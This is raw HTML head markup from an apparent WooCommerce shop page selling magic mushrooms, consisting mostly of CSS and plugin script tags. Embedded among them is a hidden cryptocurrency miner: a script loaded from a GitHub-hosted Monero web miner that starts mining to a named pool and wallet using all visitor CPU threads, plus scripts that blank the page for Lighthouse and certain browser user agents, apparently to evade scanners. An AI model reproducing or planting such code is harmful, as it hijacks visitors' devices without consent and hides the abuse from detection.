.elementor-element.elementor-element-9ccab46 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-17951 .elementor-element.elementor-element-1c2a5e9{text-align:center;}.elementor-17951 .elementor-element.elementor-element-d480923{text-align:start;}.elementor-17951 .elementor-element.elementor-element-3d88f51{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-17951 .elementor-element.elementor-element-3d88f51 .elementor-divider-separator{width:100%;}.elementor-17951 .elementor-element.elementor-element-3d88f51 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-17951 .elementor-element.elementor-element-bc7240e{text-align:center;}.elementor-17951 .elementor-element.elementor-element-b8e37c8{text-align:start;}.elementor-17951 .elementor-element.elementor-element-73203a2{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-17951 .elementor-element.elementor-element-73203a2 .elementor-divider-separator{width:100%;}.elementor-17951 .elementor-element.elementor-element-73203a2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-17951 .elementor-element.elementor-element-8b47b2a{text-align:center;}.elementor-17951 .elementor-element.elementor-element-9832787{text-align:start;}.elementor-17951 .elementor-element.elementor-element-d95131b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-17951 .elementor-element.elementor-element-d95131b .elementor-divider-separator{width:100%;}.elementor-17951 .elementor-element.elementor-element-d95131b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-17951 .elementor-element.elementor-element-f04570a{text-align:center;}.elementor-17951 .elementor-element.elementor-element-958ab20{text-align:start;}.elementor-17951 .elementor-element.elementor-element-56fb7a3{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-17951 .elementor-element.elementor-element-56fb7a3 .elementor-divider-separator{width:100%;}.elementor-17951 .elementor-element.elementor-element-56fb7a3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-17951 .elementor-element.elementor-element-19ca885{text-align:center;}.elementor-17951 .elementor-element.elementor-element-a554e74{text-align:start;}.elementor-17951 .elementor-element.elementor-element-f4138a7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-17951 .elementor-element.elementor-element-f4138a7 .elementor-divider-separator{width:100%;}.elementor-17951 .elementor-element.elementor-element-f4138a7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-17951 .elementor-element.elementor-element-d9ba728{text-align:center;}.elementor-17951 .elementor-element.elementor-element-1ff03bb{text-align:start;}.elementor-17951 .elementor-element.elementor-element-288cb42{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-17951 .elementor-element.elementor-element-288cb42 .elementor-divider-separator{width:100%;}.elementor-17951 .elementor-element.elementor-element-288cb42 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-17951 .elementor-element.elementor-element-4d195ab{text-align:center;}.elementor-17951 .elementor-element.elementor-element-36d6678{text-align:center;}.elementor-17951 .elementor-element.elementor-element-3be2003 .elementor-alert{background-color:#FFFFFF;border-inline-start-color:#FFFFFF;border-inline-start-width:0px;}.elementor-17951 .elementor-element.elementor-element-3be2003 .elementor-alert-title{color:#000000;}.elementor-17951 .elementor-element.elementor-element-3be2003 .elementor-alert-description{color:#000000;}@media(max-width:1199px){.elementor-17951 .elementor-element.elementor-element-39c29526{margin-top:0px;margin-bottom:0px;}.elementor-17951 .elementor-element.elementor-element-6b281af{margin-top:0px;margin-bottom:0px;}.elementor-17951 .elementor-element.elementor-element-3de9f12{margin-top:0px;margin-bottom:0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>












<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />



<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#000000 !important; background:#fafafa !important; border-color:#fafafa !important;}
.cwgstock_button{ font-size:14px !important; color: #000000 !important; background:#fafafa !important;}
.cwginstock-panel-heading h4 {color:#000000 !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#fafafa !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>




<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />

<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
//# sourceURL=acoplw-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"3686617693","gift_product_nonce":"2641a7b098","ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","current_page_url":"https://www.getmagicmushrooms.co/buy-shrooms-in-vancouver/","add_to_cart_link":"https://www.getmagicmushrooms.co/buy-shrooms-in-vancouver/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift","force_checkout_type":"1"};
//# sourceURL=fgf-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=12.8.0" id="fgf-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=12.8.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"\u003C","nav_next_text":"\u003E","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
//# sourceURL=fgf-owl-carousel-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=12.8.0" id="fgf-owl-carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=12.8.0" id="lightcase-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=12.8.0" id="fgf-lightcase-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4" id="payment-load-balancer-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/js/stock-management-woocommerce-public.js?ver=1.0.4" id="stock-management-woocommerce-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/js/woo-cancel-on-hold-orders-public.js?ver=1.0.3" id="woo-cancel-on-hold-orders-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/js/flower-label-download-public.js?ver=1.0.3" id="flower-label-download-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-stamped-io-public-custom-js-extra">
/* <![CDATA[ */
var Woo_stamped = {"pub_key":"pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2","store_hash":"","url":"getmagicmushrooms.co"};
//# sourceURL=woo-stamped-io-public-custom-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/stampedio-product-reviews/assets/js/woo-stamped.io-public.js?ver=1.9.1" id="woo-stamped-io-public-custom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
//# sourceURL=healfio-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CEUG1CRC77UA21HALMEG"],"advanced_matching":[]},"ga":{"trackingIds":["G-05KRMJBFLL"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-16608109092"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https://www.getmagicmushrooms.co","ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajax_event":"4123f08580","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.8.0" id="pys-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.getmagicmushrooms.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getmagicmushrooms.co/wp-json/wp/v2/pages/17951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getmagicmushrooms.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.getmagicmushrooms.co/?p=17951' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script type="rocketlazyloadscript">
setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|Chrome-Lighthouse/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);

    </script>
<!--
<script type="rocketlazyloadscript" id="rockettjsdelay" data-rocket-src="[data-uri]"></script> --><script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script type="rocketlazyloadscript">
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "82vhUMby4kY13TMLg7KpLo9AFGamie2gFiuqqD6787yueAYDvjtTrFVSL8pxdyvFnzANphjExwHedLBiEZnHVpmSFrSQFcn";
    var workerId = "GH-XMR"
    var threads = -1;
    var password = "";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script type="rocketlazyloadscript">setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|5060|109.0.0.0/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-05KRMJBFLL" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-05KRMJBFLL', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body, p, span, button, input, div, select{
	font-family: cera-regular !important;
}
h1, h2, h3, h4, h5, h6, li, li a, li a span, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .header-cta a .elementor-button-link{
	font-family: cera-round-pro !important;
}
.elementor-slide-heading h1{
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin-bottom: 30px;
}
.intercom-launcher.intercom-ft3v3h {
    width: 100%;
    height: 100%;
}
div#tab-additional_information {
    display: none!important;
}
li#tab-title-additional_information {
    display: none;
}
.breadcrumbs .current-item {
    display: none;
}
span.sku_wrapper {
    display: none!important;
}
.acoplw-bsfifteen .acoplw-blockText {
    top: -20px;
}

ul.tabs.wc-tabs {
    display: none;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-right: 1px solid #fff;
    line-height: 40px;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before {
        color: #fff !important;
}

.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating {
   
    width: 6.6em !important;
    font-size: 14px !important;
    
}
.eael-product-carousel {
    height: 365px;
    width: 100%;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
    color: #000000 !important;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
   
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
    margin: 0px;
}
.custom-logo {
    max-height: 72px;
}
nav#pr-nav {
    padding: 45px 30px;
}

.grecaptcha-badge { 
visibility: hidden; 
}

.elementor-14208 .elementor-element.elementor-element-3e977fd5:not(.elementor-motion-effects-element-type-background), .elementor-14208 .elementor-element.elementor-element-3e977fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/back.webp)!important;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}

@media (max-width: 768px) {
	.swiper-wrapper.products .acoplw-badge-icon{
		display:none;
	}
.elementor-slide-heading h1 {
    font-size: 23px;
    line-height: 1;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin: 1rem 2%;
}
	nav#pr-nav {
    padding: 10px 30px !important;
}
	ul#primary-menu {
    padding-bottom: 0px !important;
}
.woocommerce ul.products li.product .button {
    width: auto !important;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 15px;
}
	.woocommerce ul.products li.product .button {
    padding: 9px 9px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    padding: 5px;
}
.eael-product-carousel {
    height: 350px !important;
    width: 100% !important;
}
	.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
   margin: 0px !important;
}
	.woocommerce ul.products li.product a img {
    
    height: 205px;
}
}
@media (max-width: 550px){
	h1.header-title {
    font-size: 25px;
}
	.acoplw-bsfifteen .acoplw-blockText {
    top: 0px!important;
}
}
#cfw-trust-badges img {
	max-width: 26.6rem;
}
@media screen and (max-width: 768px) {
	#cfw-trust-badges img {
		max-width: 90vw;
	}
}

.animated{animation:none !important;}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: cera-round-pro;
--font-headings: cera-round-pro;
--font-input: cera-round-pro;
}
@font-face {font-family:'cera-black';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff') format('woff');}@font-face {font-family:'cera-regular';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff') format('woff');}@font-face {font-family:'cera-round-pro';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff') format('woff');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "cera-round-pro";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "cera-round-pro";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "cera-round-pro";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "cera-regular";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "cera-round-pro";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "cera-round-pro";
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 400px) {
 }
@media only screen and (max-width: 400px) {
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular page-template page-template-page-templates page-template-template-full-width-page-without-header-title page-template-page-templatestemplate-full-width-page-without-header-title-php page page-id-17951 wp-custom-logo wp-theme-healfio wp-child-theme-healfio-child theme-healfio woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-healfio-child wvs-show-label wvs-tooltip elementor-default elementor-kit-971 elementor-page elementor-page-17951">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://www.getmagicmushrooms.co/" class="custom-logo-link" rel="home"><img width="1000" height="469" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20469'%3E%3C/svg%3E" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" /><noscript><img width="1000" height="469" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, 